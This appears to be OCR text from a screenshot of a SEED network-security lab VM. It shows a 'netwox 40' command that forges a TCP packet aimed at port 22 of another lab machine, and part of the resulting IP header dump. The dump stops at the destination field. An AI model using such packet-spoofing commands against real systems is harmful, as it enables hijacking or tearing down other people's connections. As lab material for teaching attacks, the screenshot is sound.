 cs458-Attacker [Running]
Terminal
En
4:27 PM
[12/06/20]seed@VM:~$ sudo netwox 40 -l 10.0.2.4 -m 10.0
.2.5 -o 22 -p 45618 -q 880630591
IP_____________________________________________________
_________.
|version|  ihl  |      tos      |            totlen
         |
|___4___|___5___|____0x00=0_____|___________0x0028=40__
_________|
|              id               |r|D|M|       offsetfra
g        |
|_________0x39CE=14798__________|0|0|0|________0x0000=0
_________|
|      ttl      |   protocol    |           checksum
         |
|____0x00=0_____|____0x06=6_____|____________0x68FA____
_________|
|                            source
         |
|___________________________10.0.2.4___________________
_________|
|                          destination
         |